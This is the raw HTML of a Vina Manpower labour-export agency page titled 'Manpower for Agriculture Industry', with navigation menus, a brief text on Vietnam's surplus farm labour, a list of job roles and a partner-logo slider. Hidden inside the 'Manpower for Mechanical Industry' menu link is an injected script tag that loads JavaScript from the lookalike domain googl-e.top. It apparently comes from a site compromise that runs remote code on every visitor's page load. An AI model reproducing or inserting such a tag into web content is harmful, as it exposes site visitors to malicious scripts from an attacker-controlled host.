            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge">
              <li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-2304 has-dropdown"><a href="https://vinamanpower.com/about-us/" class="nav-top-link">About us<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1178"><a href="https://vinamanpower.com/welcome-to-vina-manpower/">Welcome to Vina Manpower</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-666"><a href="https://vinamanpower.com/why-partner-with-vina-manpower/">Why partner with Vina Manpower</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-664"><a href="https://vinamanpower.com/chairman-message/">Chairman’s Message</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-665"><a href="https://vinamanpower.com/vison-mission-values/">Vision, Mission &#038; Values</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-711"><a href="https://vinamanpower.com/our-commitment/">Our Commitment</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-717"><a href="https://vinamanpower.com/our-achievement/">Our Achievement</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children  menu-item-1181 has-dropdown"><a href="https://vinamanpower.com/manpower-supply/" class="nav-top-link">Manpower Supply<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-436" class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-436 nav-dropdown-col"><a href="#">Services</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-744"><a href="https://vinamanpower.com/manpower-for-civil-construction-industry/">Manpower for Civil Construction Industry</a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-742"><a href="https://vinamanpower.com/manpower-for-mechanical-industry/">Manpower for Mechanical Industry<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-807"><a href="https://vinamanpower.com/heavy-equipment-operators/">Heavy Equipment Operators</a></li>
		<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-809"><a href="https://vinamanpower.com/manpower-for-shipbuilding-industry/">Manpower for Shipbuilding Industry</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-808"><a href="https://vinamanpower.com/manpower-for-manufacturing-industry/">Manpower for Manufacturing Industry</a></li>
	</ul>
</li>
	<li id="menu-item-437" class="menu-text-1 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  menu-item-437 nav-dropdown-col"><a href="#">Services</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-743"><a href="https://vinamanpower.com/manpower-for-oil-gas-industry/">Manpower for Oil &#038; Gas Industry</a></li>
		<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-759 current_page_item active  menu-item-810"><a href="https://vinamanpower.com/manpower-for-agriculture-industry/">Manpower for Agriculture Industry</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-815"><a href="https://vinamanpower.com/manpower-for-mining-industry/">Manpower for Mining Industry</a></li>
		<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-812"><a href="https://vinamanpower.com/manpower-for-hospitality-industry/">Manpower for Hospitality Industry</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-811"><a href="https://vinamanpower.com/manpower-for-hospital-healthcare-industry/">Manpower for Healthcare Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-877 has-dropdown"><a href="https://vinamanpower.com/processes/" class="nav-top-link">Hiring Processes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1262"><a href="https://vinamanpower.com/superior-sourcing-strategy/">Superior Sourcing Strategy</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1299"><a href="https://vinamanpower.com/interview-selection/">Interview &#038; Selection</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1297"><a href="https://vinamanpower.com/follow-up-progress/">Follow-up progress</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1298"><a href="https://vinamanpower.com/accreditation-mandatory-documents/">Accreditation &#038; Mandatory Documents</a></li>
</ul>
</li>
<li id="menu-item-887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-887 has-dropdown"><a href="#" class="nav-top-link">Media Center<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-889"><a href="https://vinamanpower.com/company-profile/">Company Profile</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-890"><a href="https://vinamanpower.com/news-events/">News &#038; Event</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-891"><a href="https://vinamanpower.com/videos/">Videos</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-892"><a href="https://vinamanpower.com/photo-library1/">Photo Library</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-181"><a href="https://vinamanpower.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vinamanpower.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section hide-for-medium" id="section_1029189381">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
  <div id="page-header-2143672630" class="page-header-wrapper">
  <div class="page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
              <div class="title-wrapper is-large flex-col text-left medium-text-center">
          <h1 class="entry-title mb-0">
            Manpower for Agriculture Industry          </h1>
        </div>
                    <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"></div>      </div>
    </div><!-- flex-row -->

     
<style scope="scope">

#page-header-2143672630 .page-title-inner {
  min-height: 200px;
}
#page-header-2143672630 .title-bg {
  background-image: url(https://vinamanpower.com/wp-content/uploads/2023/02/Manpower-for-Agriculture-Vina-Manpower.jpg);
}
</style>
  </div><!-- .page-title -->
    </div><!-- .page-header-wrapper -->
  
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1029189381 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section show-for-medium" id="section_48777535">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
  <div id="page-header-106477618" class="page-header-wrapper">
  <div class="page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-bottom flex-row medium-flex-wrap" >
              <div class="title-wrapper is-larger flex-col text-left medium-text-center">
          <h1 class="entry-title mb-0">
            Manpower for Agriculture Industry          </h1>
        </div>
                    <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"></div>      </div>
    </div><!-- flex-row -->

     
<style scope="scope">

#page-header-106477618 .page-title-inner {
  min-height: 100px;
}
#page-header-106477618 .title-bg {
  background-image: 761;
}
</style>
  </div><!-- .page-title -->
    </div><!-- .page-header-wrapper -->
  
		</div><!-- .section-content -->

		
<style scope="scope">

#section_48777535 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_940947678">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-633343339">
<div class="col hide-for-medium medium-3 small-12 large-3"  ><div class="col-inner"  >
<ul class="menu" id="vinamanpower-menu-sidebar">
<li><a href="/manpower-for-civil-construction-industry/"><i class="icon-angle-right"></i> Manpower for Construction Industry</a></li>
<li><a href="/manpower-for-oil-gas-industry/"><i class="icon-angle-right"></i> Manpower for Oil &#038; Gas Industry</a></li>
<li><a href="/manpower-for-mechanical-industry/"><i class="icon-angle-right"></i> Manpower for Mechanical Industry</a></li>
<li><a href="/manpower-for-agriculture-industry/"><i class="icon-angle-right"></i> Manpower for Agriculture Industry</a></li>
<li><a href="/manpower-for-shipbuilding-industry/"><i class="icon-angle-right"></i> Manpower for Shipbuilding Industry</a></li>
<li><a href="/manpower-for-manufacturing-industry/"><i class="icon-angle-right"></i> Manpower for Manufacturing Industry</a></li>
<li><a href="/manpower-for-mining-industry/"><i class="icon-angle-right"></i> Manpower for Mining Industry</a></li>
<li><a href="/manpower-for-hospitality-industry/"><i class="icon-angle-right"></i> Manpower for Hospitality Industry</a></li>
<li><a href="/manpower-for-hospital-healthcare-industry/"><i class="icon-angle-right"></i> Manpower for Healthcare Industry</a></li>
<li><a href="/heavy-equipment-operators/"><i class="icon-angle-right"></i> Heavy Equipment Operators</a></li>
</ul>
</div></div>
<div class="col medium-9 small-12 large-9"  ><div class="col-inner text-center"  >
<div class="row"  id="row-1573616577">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<p style="text-align: justify;">Vietnam is a developing country in Southeast Asia with little soil characteristics and crowded people. According to statistics in 2017, the agricultural labor force accounts for about 40% of the country&#8217;s labor force. In the process of integration with the world economy, Vietnam has been concentrating on training high quality agricultural human resources, investing in machinery and equipment and applying high technology in agricultural production to improve the position of Vietnam&#8217;s agriculture in the International Agricultural Market.</p>
<p style="text-align: justify;">Besides the achievements, the application of machinery, equipment and high technology in agricultural production led to a large surplus of agricultural labor in Vietnam. The surplus of this labor force has created conditions for Vina Manpower to attract a large number of trained candidates to serve our labor export activities.</p>
<p style="text-align: justify;">With the Agriculture Industry, Vina Manpower specializes in supplying different types of high qualified &#038; trained manpower as below:</p>
</div></div>
</div>
<div class="row"  id="row-1796580514">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img fetchpriority="high" decoding="async" width="317" height="173" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-IMAGE-FOR-JOB-ICON.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h5>Farming worker</h5>
		</div>
	</div><!-- .icon-box -->
	
	
<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img fetchpriority="high" decoding="async" width="317" height="173" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-IMAGE-FOR-JOB-ICON.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h5>Machine Operator</h5>
		</div>
	</div><!-- .icon-box -->
	
	
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img fetchpriority="high" decoding="async" width="317" height="173" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-IMAGE-FOR-JOB-ICON.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h5>Greenhouse Worker</h5>
		</div>
	</div><!-- .icon-box -->
	
	
<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img fetchpriority="high" decoding="async" width="317" height="173" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-IMAGE-FOR-JOB-ICON.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h5>Animal Care</h5>
		</div>
	</div><!-- .icon-box -->
	
	
</div></div>
</div>
<div class="row"  id="row-628969083">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<p style="text-align:justify;">For the need of Agriculture workers, we are the best destination both quality &#038; quantity for the progresses of your company. Let’s join hands with us and get the best manpower from Unskilled, Semi-skilled to Skilled categories for your small or large farms and projects worldwide./.</p>
</div></div>
</div>
<a href="/contact-us/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Contact Us</span>
  <i class="icon-angle-right" ></i></a>

</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_940947678 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
	<section class="section" id="section_840111981">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-889149180">
<div class="col small-12 large-12"  ><div class="col-inner"  >
	<section class="section hide-for-medium" id="section_222933698">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-592339656">

<div class="col small-12 large-12"  ><div class="col-inner text-center"  >

<h2 style="font-size: 36px;">Partrial List of Our Valued Partners</h2>
<div class="is-divider divider clearfix" style="max-width:35px;height:6px;background-color:rgb(8, 155, 191);"></div><!-- .divider -->

<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

<div class="slider-wrapper relative " id="slider-13095414" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Cris-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Muraca-Engineering-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vard-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Union-Serv-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Samsung-Engineering.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/MLS-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Hyundai-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Posco-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Logo-of-KM-Mont.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Biongroup-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/kayi-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ISROM-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Al-Khaleej-Sugar-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Khali-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Daewoo-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Agrochance-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ACN-Vinamanpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vesna-Vina-Manpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Gimel-Bulga-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Lamprell-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Eurocol-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/JWSC-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Dogusinsaat-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


<a href="https://vinamanpower.com/partial-list-of-valuable-partners/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Know More</span>
  <i class="icon-angle-right" ></i></a>


<div class="row"  id="row-349770723">

<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1480944708">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1480944708 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_299159320">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_299159320 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_38577806">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_38577806 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1156611080">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1156611080 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2080542718">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_2080542718 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_154632750">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_154632750 {
  width: 100%;
}
</style>
	</div>
	


</div></div>

</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_222933698 {
  padding-top: 50px;
  padding-bottom: 50px;
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_2104749795">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1705979465">

<div class="col small-12 large-12"  ><div class="col-inner text-center"  >

<h2 style="font-size: 36px;">Partrial List of Our Valued Partners</h2>
<div class="is-divider divider clearfix" style="max-width:35px;height:6px;background-color:rgb(8, 155, 191);"></div><!-- .divider -->

<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

<div class="slider-wrapper relative " id="slider-231614100" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Cris-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Muraca-Engineering-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vard-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Union-Serv-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Samsung-Engineering.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/MLS-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

